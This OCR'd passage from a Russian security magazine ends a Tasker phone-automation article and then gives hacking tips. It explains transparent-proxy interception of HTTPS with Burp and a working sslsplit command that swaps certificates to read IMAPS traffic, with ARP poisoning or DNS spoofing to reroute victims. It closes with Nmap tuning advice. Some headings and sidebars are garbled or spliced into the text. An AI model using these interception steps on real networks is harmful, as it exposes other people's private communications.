#### Управлениеяркостью

На отдельных устройствах, которые не часто выносишь на улицу (например, планшетах), яркость удобнее регулировать вручную. А еще удобнее с помощью Tasker. На моем планшете, например, есть два профиля:



В дневное время суток яркость устанавливается на треть от максимальной (максимальная — это 255), в остальное время — на минимум. Естественно, автоматическое управление яркостью следует отключить.

**TASKS** 

Подключено к Wifi сети Puti

Получено текст. сообщ. SMS

Получено текст, сообщ. SMS

PROFILES

Shake Left-Right

От 02:00 До 10:00

 $\alpha$ 

#### Запуск USB-тизерингапри подключении к ПК

Идеальный вариант для тех, кто часто проводит время вне дома с ноутбуком за плечом. Очень простой и полезный профиль:

Контекст: Состояние -> Подключено по USB Задача: Сеть -> Интернет по USB

#### Сохранениеэнергии при достижении 30-процентногоуровнязарядабатареи

Честно говоря, я не поклонник таких методов энергосбережения, но многим, как говорится, нравится. Смысл в том, чтобы заставить смартфон автоматически отключать 3G, GPS, Wi-Fi и устанавливать минимальную яркость дисплея при достижении критического уровня заряда.



#### АВТОМАТИЗАЦИЯВЗАВИСИМОСТИ ОТМЕСТОПОЛОЖЕНИЯ

Очевидно, что в зависимости от твоего местоположения смартфон должен действовать по-разному. Например, вне дома должен быть включен пин на экране блокировки и GPS, в то время как Wi-Fi можно отключить. Дома пин блокировки не нужен, зато нужен Wi-Fi и высокая громкость звонка (чтобы ты смог услышать смартфон, подключенный к заряднику, находясь на кухне). На работе/учебе лучше включить режим вибрации, а в некоторых случаях настроить автоматический ответ на SMS.

У Tasker есть несколько способов определения местоположения. Это информация от спутников GPS, информация от сотовых вышек, факт подключения к Wi-Fi-сети с определенным именем или даже нахождение рядом с такой Wi-Fi-сетью. Наиболее экономичный и универсальный из них — это информация от вышек, однако при не слишком плотном покрытии сети они могут давать неточную информацию с разбросом в несколько километров. В этом случае лучше применять ориентирование по Wi-Fi-сетям. Даже в постоянно включенном состоянии Wi-Fi гораздо экономичнее модуля GPS, который не сможет уснуть, если его будет постоянно дергать Tasker.

Далее я привел три разных профиля Tasker для дома, улицы и работы, основанные на ориентации по Wi-Fi-сетям. Профиль для дома:





Что делает этот профиль: устанавливает максимальную громкость звонка, отключает автосинхронизацию (зачем получать уведомления о письмах дома?), отключает GPS, включает ADB по Wi-Fi (для управления смартфоном с ПК) и отключает пин-код. Следующий профиль для улицы:





Профиль устанавливает настройки, противоположные профилю «Дома». Последний профиль «На работе/учебе»:



Здесь включается вибрация вместо звонка, синхронизация остается включенной, GPS отключается. В некоторых из этих профилей (особенно в последнем) удобнее будет использовать ориентацию по сотовым вышкам. Для этого контекст достаточно заменить на «Место». Откроется карта, и на ней можно будет выбрать точное местоположение и радиус срабатывания контекста. Кнопку GPS внизу лучше выключить.

#### АНТИВОРСОБСТВЕННОГО ПРИГОТОВЛЕНИЯ

В маркете есть масса самых разных приложений для защиты от кражи смартфона. Ни в коем случае не буду настаивать на их удалении и замене на Tasker, а просто покажу, как повторить ту же функциональность с возможностью точно подогнать ее под собственные нужды. Сделать это очень легко. Вот простейший профиль.



Плагин -> Secure Settings -> System+ Actions -> ←  $GPS \rightarrow On$ 

Task -> Ждать -> 30 секунд Разное -> Получить координаты -> Источник: любой Телефон -> Отправить SMS -> Номер: «+7...»,  $\leftarrow$ Сообщение: «Date: %DATE %TIME. Battery: %BATT. ← Location: %LOC»

При получении SMS с номера +7... с сообщением «locate» смартфон включит GPS, заснет на 30 секунд (чтобы смартфон смог найти спутники), получит координаты и отправит их на указанный номер в таком формате: «Date: дата время. Battery: процент заряда. Location: координаты». Для получения точного местоположения на карте координаты достаточно будет вбить в Google Maps.

#### **KAK PAGOTAFT TASKER?**

В своей работе Tasker использует две ключевые особенности Android: обмен сообщениями и открытый характер ОС. В отличие от многих других ОС компоненты Android почти не связаны друг с другом и для общения используют систему сообщений. Сообщения могут как предназначаться отдельно взятому приложению/ классу, так и иметь широковещательный характер (broadcastIntent), что позволяет принять их любому установленному приложению.

Широковещательные сообщения используются в Android в том числе для таких задач, как уведомление приложений о системных событиях: низкий уровень заряда батареи, включение/отключение GPS, получение SMS и так далее. Изначально все это было придумано для более слаженной работы системы и сторонних приложений, но Tasker использует такие сообщения для реализации идеи «контекста».

Кроме этого, Android достаточно открыт для сторонних приложений, позволяя им в том числе управлять яркостью дисплея, включать те или иные настройки, самостоятельно запускать приложения и многое другое. Эта особенность ОС позволяет Tasker реализовать идею «задач» и «действий», а вместе с концепцией «контекстов» они образуют «профили», то есть наборы действий, которые выполняются в ответ на системное событие.

В iOS и Windows Phone аналог Tasker не может существовать по причине малой осведомленности приложений о системных событиях и серьезных ограничений на управление системой из сторонних приложений.

Обрати внимание, что для формирования SMS мы брали переменные. Их устанавливает и обновляет сам Tasker, поэтому переменные можно использовать в любом текстовом поле внутри приложения. Кроме перечисленных здесь, существуют десятки других переменных, которые позволяют получить самую разную информацию, начиная от статуса Bluetooth и заканчивая текущей частотой работы процессора (их описание можно найти здесь: goo.gl/1f9RDl).

Профиль можно расширить и модифицировать для отправки SMS каждые пять минут (для этого можно использовать действие «task  $\rightarrow$  for», реализующее цикл), включить блокировку смартфона с помощью пина, как показано в предыдущем примере, заставить смартфон позвонить на нужный номер (Телефон  $\rightarrow$  Позвонить), сделать снимок (Медиа  $\rightarrow$ Фотоснимок) и отправить его с помощью MMS (Телефон  $\rightarrow$ Создать SMS). При желании можно создать веб-приложение и общаться с ним с помощью HTTP POST и GET (Сеть  $\rightarrow$  HTTP Post)!

#### УПРАВЛЕНИЕ ГОЛОСОМ

У Google есть превосходный анализатор голоса, который по умолчанию работает только в связке с Google Now. Но мы можем использовать его и для создания профилей для Tasker, получив возможность запускать нужные нам действия с помощью голоса. Для этого понадобится плагин AutoVoice стоимостью один доллар и совсем чуть-чуть смекалки. Простейший пример профиля с использованием AutoVoice будет таким:

Контекст: Состояние -> Плагин -> AutoVoice + Recognized -> Event Behaviour: On, Command Filter: «Ответ на главный вопрос жизни» Задача: Сигнал -> Экстренное сообщение -> Текст: «42»

Этот профиль сработает тогда, когда AutoVoice распознает фразу «Ответ на главный вопрос жизни». Чтобы запустить

*С помощью Tasker App Factory профили можно упаковать в APK-пакет и выложить в Google Play*



**WWW**

Большое количество статей о Tasker на английском: goo.gl/cPJJs9

Описание переменных Tasker на английском: goo.gl/1f9RDl

Отом, как использовать Tasker в связке с часами Pebble: goo.gl/cBzycn

Множество примеров использования AutoRemote: goo.gl/3mFgz

*Существуют десятки переменных, которые позволяют получить самую разную информацию, начиная от статуса Bluetooth и заканчивая текущей частотой работы процессора*

сам механизм распознавания, можно использовать виджет AutoVoice, который выводит на экран стандартный диалог «Говорите...» и по результатам распознавания запускает нужный профиль. Другой способ: создать новый профиль, который сработает, например, при разблокировке экрана и запустит действие «Плагин  $\rightarrow$  AutoVoice Recognize». В этом случае диалог будет выведен автоматически.

Еще более интересный способ использования AutoVoice это механизм «постоянного распознавания», который работает все время, пока включен экран смартфона. В этом случае команды можно будет произносить когда угодно, и, если AutoVoice их распознает, автоматически сработает нужный профиль. Чтобы включить «постоянное распознавание», необходимо активировать доступ внешних приложений в настройках Tasker (Настройки  $\rightarrow$  Разное  $\rightarrow$  Разрешить внешний доступ), а затем включить в AutoVoice настройку «Continous  $\rightarrow$ Toggle Listener». Недостаток метода: постоянный обмен данными с Google (или необходимость переключения на offlineдвижок распознавания речи).

#### УДАЛЕННОЕ УПРАВЛЕНИЕ

AutoRemote — еще один интересный плагин от автора AutoVoice. Он позволяет управлять смартфоном удаленно множеством разных способов, таких как веб-интерфейс, плагин для браузера, приложение для Windows/Linux, или с помощью другого смартфона на базе Android или iOS. С помощью AutoRemote можно создать профили, которые будут срабатывать при получении сигнала извне либо генерировать такой сигнал в результате какого-либо системного события. Две копии AutoRemote, установленные на разные устройства, позволят им обмениваться информацией в автоматическом режиме, в том числе с возможностью пересылки уведомлений, сообщений и активации определенных функций на одном смартфоне в ответ на событие на другом.

Сразу предупрежу, что стоимость плагина составляет четыре доллара, однако в маркете есть и бесплатная версия, единственное ограничение которой — длина команд до двух символов. В большинстве случаев этого будет вполне доста-





**Рис. 5. Главныйэкран AutoVoice**

**Рис. 6. Главный экран AutoRemote с QR-кодом иссылкой навеб-интерфейс**

**Рис. 7. Веб-интерфейс управления AutoRemote**



**INFO**

с виджетом Minimalistic Text, чтобы выводить на него собственную информацию.

Tasker можно связать

«Получить координаты» (для этого и одного символа хватит), но в случае реализации возможности пересылки уведомлений, получения со смартфона информации и организации чего-то вроде чата придется раскошелиться.

Как и плагин из предыдущего раздела, AutoRemote — это еще и полноценное приложение. После его запуска на экране появится ссылка и QR-код. Ссылку можно открыть в браузере, чтобы получить доступ к веб-интерфейсу управления смартфоном, а QR-код отсканировать другим смартфоном c установленным AutoRemote и связать два гаджета в сеть. Далее AutoRemote можно начинать использовать в своих профилях.

Для примера соединим с помощью AutoRemote планшет (имя в AutoRemote: tablet) и телефон (имя: phone) и создадим набор профилей, с помощью которых смартфон будет сообщать планшету, что он получил SMS. На смартфоне создаем такой профиль:



На планшете:

Контекст: Состояние -> Плагин -> AutoRemote -> ← Event Behaviour: On, Message Filter: "ss"  $3$ адача: Сигнал -> Уведомление -> Название: "SMS",  $\leftrightarrow$ Текст: "Получено SMS"

Теперь, когда на смартфон придет SMS, на планшете появится уведомление. Имея полную версию AutoRemote, профили можно расширить, включив в отправляемое сообщение информацию об отправителе и текст сообщения (переменные %SMSRF и %SMSRB).

#### ВЫВОДЫ

Tasker делает смартфон по-настоящему умным устройством. С помощью него и множества плагинов можно запрограммировать практически любой аспект работы устройства. Показанные в статье примеры лишь малая часть того айсберга, который скрывается за простым и приятным пользовательским интерфейсом.

Взлом

# ХАКЕРСКИЕ СЕКРЕТЫ ПРОСТЫХ ВЕЩЕЙ

Алексей «GreenDog» Тюрин Digital Security orrrdog@gmail.co twitter.com/antvurin



#### **WARNING**

Вся информация предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный материалами данной статьи.

#### ПЕРЕХВАТИТЬ HTTPS-ТРАФИК, ИСПОЛЬЗУЯ TRANSPARENT PROXY

#### **РЕШЕНИЕ**

Нередко бывает нужно перехватить данные. Например, для решения исследовательских задач или при проведении реальных атак. Причем наряду с возможностью посмотреть желательно еще иметь возможность и поменять что-то в потоке данных. И если с обычными протоколами по большей части все просто, то при оборачивании их в SSL (что случается в последнее время все чаще) мы получаем проблемку.

Окей, если говорить об анализе трафика из браузера, то проблем не возникает. Любой перехватывающий прокси-сервер (а-ля Burp или ZAP) справится с этим на раз. А что делать, если «ломаемое» клиентское приложение не умеет использовать прокси? А если используется там какой-нибудь не НТТР-протокол? О решении второй проблемы мы поговорим в следующей задаче (разделены они были лишь для будущего удобного поиска), о первой же — читай ниже.

Хотелось бы отметить, что идейно «атака» на SSL будет одинакова для любой из тулз. Важно понимать, что никто не пытается расшифровать передаваемые данные, ведь главное - это обойти проверку правильности конечной точки подключения, которая происходит на первых этапах подключения, то есть заставить клиент думать, что наш сервис - это то место, куда он хотел подключиться. Подписи, сертификаты и все такое. Но не будем углубляться и перейдем к сути.

Есть клиентское приложение, работает по HTTPS, но юзать прокси не умеет. Мы можем использовать тот же Burp или любой другой прокси, который в состоянии работать в режиме transparent (invisible).

Немного поясню, в чем разница. Начнем с простого - с HTTP, а потом перейдем к HTTPS. Для обычного HTTP-трафика, когда используется прокси, ПО (а-ля браузер) посылает такой запрос:

GET http://any\_host.com/url?query=string HTTP/1.1 Host: any\_host.com

Когда прокси отсутствует, то браузер шлет

GET /url?query=string HTTP/1.1 Host: any\_host.com

Как видишь, в варианте с прокси (обычным прокси) в запросе (то, что после GET) присутствует имя хоста. При получении запроса прокси по этому имени понимает, куда нужно подключиться и отправить запрос.

Если же приложение не поддерживает работу с прокси, то у нас возникает две проблемы: как заставить его подключиться к нам и как наш прокси может понять, куда подключаться.

Для решения первой задачи нам пригодится любой метод, при котором трафик от приложения потечет через нас. Мы можем либо стать гейтвеем/ шлюзом для подсети (ARP poisoning в помощь), либо стать сервером (запись в hosts, DNS spoofing и прочее), либо использовать что-то поизврашенней.

Вторая же задача решается тем, что прокси берет имя сервера, куда надо подключаться, но не из URL'а, а из заголовка Host в самом запросе.



**Burp в режиме invisible proxy** 

Вот такое поведение прокси и называется transparent (хотя имеются и другие значения). Ты, например, можешь холить в инет на работе, не указав прокси, но фактически подключения твои будут все равно идти через корпоративный прокси, с теми же ограничениями на контактик, что и у проксированных юзеров.

Но это было про HTTP. А как же с HTTPS? Здесь все труднее.

В прошлом номере я описывал, как работает браузер через прокси, подключаясь к HTTPS-сайтам. Напомню, что браузер подключается к прокси методом CONNECT с указанием имени хоста, куда он хочет подсоединиться. Прокси же, в свою очередь, подключается по указанному имени хоста, а дальше просто редиректит трафик от браузера на сервер. Если же приложение не поддерживает прокси, то как же transparent-прокси узнает, куда ему подключать клиент? В автоматическом режиме - никак.

Но все-таки вариант есть, если добавить сюда еще одну технологию. Она называется Server Name Indication (SNI) и является одним из расширений SSL-протокола. Поддерживается еще далеко не всеми, но основные браузеры уже в лодке. Технология очень простая. Клиент указывает имя сервера, куда подключается в самом начале SSL handshak'а (то есть эта инфа не зашифрована).

Таким образом, у transparent-прокси опять-таки появляется возможность автоматически проксировать данные между клиентом и серверами на основе анализа SNI при подключениях.

Теперь общая ситуация примерно ясна. Перейдем к частностям. За основу возьмем Burp и его возможности, как типовой пример.

Если клиентское приложение не поддерживает прокси, то Burp. как ты уже понял, умеет работать в режиме invisible proxy. Включить его можно, воспроизведя следующую цепочку: Proxy  $\rightarrow$  Options  $\rightarrow$  Proxy Listeners  $\rightarrow$  Выделение прокси  $\rightarrow$  Edit  $\rightarrow$  Request Handling -Support Invisible Proxy.

.<br>Если клиент поддерживает SNI, то все хорошо: Вигр может и к нужному хосту полключиться, и сгенерировать сертификат либо самополписанный. либо подписанный Burp'овским CA. Но если это не так, то придется поработать руками.

Во-первых, на вкладке Request Handling мы должны указать адрес и порт, куда необходимо осуществлять подключение. Во-вторых, в Certificate указать имя сервера, для которого будет сгенерен сертификат. Самоподписанный создать совсем не получится.

Ясное дело, эти данные надо еще откуда-то получить. Тебе, скорее всего, потребуется посмотреть, к какому IP-адресу и порту подключается клиентское приложение, а далее подключиться к нему напрямую и из полученного SSL-сертификата взять имя для генерации своего.

Как видишь, все просто, но местами муторно. Но в итоге мы получаем чистый HTTP-трафик в Burp'e. За подробностями по этой возможности Burp'a обращайся сюда: goo.gl/hbySrv.

#### *<u>THEPEXBATULE HE HTTP-TPADUK B SSL</u>*

#### **РЕШЕНИЕ**

Как ты, наверное, заметил, описанный выше транспарент-прокси для SSL-трафика, по сути, представляет собой простой порт-форвардинг. Получается такой редирект с подменой сертификата. И на самом деле, ведь в данном случае нет никакой особой привязки к протоколу, который находится внутри SSL. То есть предыдущая задача в какой-то мере подвид этой.

Наш же вопрос с прошлого топика - а что делать, если внутри SSL используется не HTTPпротокол? IMAPS, FTPS и почти любой другой аналогичный протокол с буковкой S на конце. B SSL запихивают все подряд. А ведь как сладко было бы обойти SSL и добраться до чистого трафика..

Ответ простой. В других случаях - не использовать Burp :), а использовать что-то другое. Есть много различных тулз, которые в этом помогут. Какие-то из них заточены под конкретный протокол, но есть и универсальные. С одним из универсалов я и хотел бы тебя сегодня познакомить - с SSLsplit (goo.gl/EJvZhY).

Тулза эта прекрасна тем, что ее основная идея очень проста и понятна, но при этом имеется приличный объем специфичных настроек. Она представляет собой простой портфорвардер («если трафик пришел на такойто порт - пересылай все в такое-то место»), но имеет возможность для «работы» с SSL. Можно подсунуть реальный (краденый) сертификат,



Пример того, как подменяется сертификат и мы получаем чистый IMAP-трафик

создать самоподписанный или подписанный своим СА. Также поддерживает автоматическую генерацию на основе SNI или редирект трафика на конечный IP-адрес (когда мы изображаем из себя гейтвей). Плюс она консольна, что позволяет легко автоматизировать типовые действия. Все это в целом делает ее куда более юзабельной для проведения атак (а не просто анализа протоколов приложений). Что делать дальше с трафиком - это уже зависит от твоих потребностей.

Не буду приводить здесь мануалы по использованию, а ограничусь небольшим показательным примером.

sslsplit -k ca.key -c ca.crt -l connect.log -L /tmp ssl  $\leftarrow$ 0.0.0.0 993 www.example.org 993 tcp 0.0.0.0 143

Здесь - к и - с указывают путь до приватного ключа и сертификата нашего СА, которые можно сгенерить при необходимости, используя openssl. Остальные параметры:

- -1 путь до файла, в котором будет вестись лог коннектов;
- -L путь до директории, в которой будут сохраняться логи всех подключений (в плейн-тексте).

Далее блок «ssl 0.0.0.0 993 www.example.org 993». Ssl указывает, что мы снифаем SSL и надо подменить сертификат. Далее интерфейс и порт, на котором SSLsplit будет прослушивать трафик. Последняя пара - имя домена и порт, куда SSLsplit должен подключиться. Блок «tcp 0.0.0.0 143» почти аналогичен. Здесь мы указываем, что ssl не используется (поэтому tcp), а также входной порт SSLsplit. Если SSLsplit «подключен», как гейт (шлюз), то можно не указывать конечную точку подключения, она будет взята из IP-заголовков.

Таким образом, мы имеем простую и универсальную тулзу. Описание ее использования с примерами можно почитать здесь: goo.gl/eRNKv2, а здесь: goo.gl/oHu2S8 перечень всех возможностей (man).

#### НАСТРОИТЬ NMAP ДЛЯ СЛОЖНЫХ УСЛОВИЙ

#### **РЕШЕНИЕ**

**GS** 

Nmap несомненно, тулзенка из топ-лесятки самых необходимых и заюзанных тулз — как для пентестов, так и для мониторинга системы, да и для других дел. С одной стороны, она проста, умна и быстра, за что ее все любят. С другой стороны, при работе с ней в нестандартных условиях возникают различного рода трудности, во многом связанные с тем, что не совсем понятно, как же она устроена внутри, ее алгоритмы.

А внутренности Nmap совсем не простые, даже если взять ее главный функционал - сканирование портов. Не вдаваясь в подробности, можно четко утверждать, что целью создателей Nmap было сделать сканер, который бы предельно точно находил открытые порты (то есть без false positive, false negative), мог бы работать в различных сетях (стабильных/нестабильных, быстрых и медленных), подстраиваться под меняющиеся характеристики сети (например, когда промежуточное сетевое оборудование перестало справляться с нагрузками). То есть поведение Nmap меняется динамически, под конкретную сеть, под конкретный хост

С другой стороны, его нацеленность на точность часто очень негативно сказывается на производительности. Приведу типичный пример: сканирование хостов в интернете, часть из которых находится за файрволом. На SYN-запрос на закрытый порт файрвол не отвечает ничего, вместо RST. Казалось бы, в чем проблема? Как раз в умности Nmap. Так как причин проблемы он не знает (файрвол, лагучая сеть, ограничения конечного хоста), то он будет замедлять частоту отправки запросов на сервер (до одной секунды по умолчанию), увеличивать ожидание до ответа на отправленный запрос (до десяти секунд). И добавь сюда то, что Nmap перепроверяет порты по десять раз. Получается, чтобы просканировать все ТСР-порты зафайрволенного хоста с одним открытым портом, счет переходит даже не на часы. а на дни. Но найти-то данный открытый порт необходимо.

Но это еще не самая проблема. Nmap, дабы повысить свою производительность, сканирует сеть группами хостов, а не по одному. При этом характеристики сети для каждого из хостов будут отслеживаться индивидуально, что тоже хорошо. Проблема же заключается в том, что новая группа хостов не начинается, пока не закончилась предыдущая. Получится, что один хост может затормозить сканирование целого диапазона хостов... И чтобы такого не случилось, желательно наконец-то разобраться с возможностями тонкой настройки Nmap.

Признаюсь, сам я не глубокий знаток алгоритмов Nmap (об этом ведь даже книги пишут: Nmap Reference Guide - goo.gl/oHu2S8, Nmap Network Scanning - goo.gl/0QazeT), что необходимо для корректной настройки таймингов. С другой стороны, у нас тут Easy Hack, так что сконцентрируемся на основных параметрах и практических рекомендациях (которые в большинстве случаев отлично работают).

Итак, у Nmap есть ряд параметров, напрямую влияющих на производительность. Все приводить не буду, а лишь понравившиеся :).

Перед началом сделаю два замечания. Здесь, раньше и далее «по умолчанию» значит «для профиля Т3», который и на самом деле используется по умолчанию, когда не выбран какой-то другой профиль. А значение <time> задается в секундах, но можно использовать и другие единицы времени. добавляя соответствующую букву. Например, 3000ms, 5h, 10s

--initial-rtt-timeout <time>, --max-rtt-timeout <time>. RTT (Round Trip Time) - время от отправки пакета до получения на него ответа. Очень важный параметр, который постоянно подсчитывается Nmap'ом во время сканирования. И не зря, ведь по нему Nmap понимает «производительность» сети и конечного хоста. Фактически он напрямую влияет на то, как долго будет ждать Nmap между отправкой запроса и получением ответа.

И как ты понимаешь, если ответа мы не получаем, то это значительно влияет на RTT. Как следствие, Nmap, послав SYN-пакет в «черную дыру» файрвола, будет ждать в итоге max-rtt (даже в быстрой сети), перед тем как понять, что порт зафильтрован. По умолчанию initial — одна секунда, max - десять секунд.

Для выбора же корректных значений RTT запускаем Nmap с параметром -traceroute (команда ping тоже подойдет). По сути, нам надо получить время прохождения пакета до конечного хоста или хотя бы близкого к нему. Далее рекомендуется для initial указать удвоенное полученное значение, а для max - учетверенное.

-- max-retries - очень простой параметр - максимальное количество повторов. Хотя я уже и писал, что десять повторов может быть. но это только в случае, если Nmap ощущает «плохую» сеть. Обычно меньше. Так что если сеть хороша - можешь обрезать вполовину и даже больше.

-- max-scan-delay <time> — максимальное время ожидания между отсылкой пакетов. По умолчанию - секунда. Если сеть хороша и нагрузки не боится (то есть почти всегда), то спокойно можно уменьшать даже в пять pa<sub>3</sub>

--host-timeout <time>. Последний параметр относится косвенно к настройке тайминга, но очень и очень полезен. Он позволяет установить значение, после которого хост «пропускается» в сканировании.

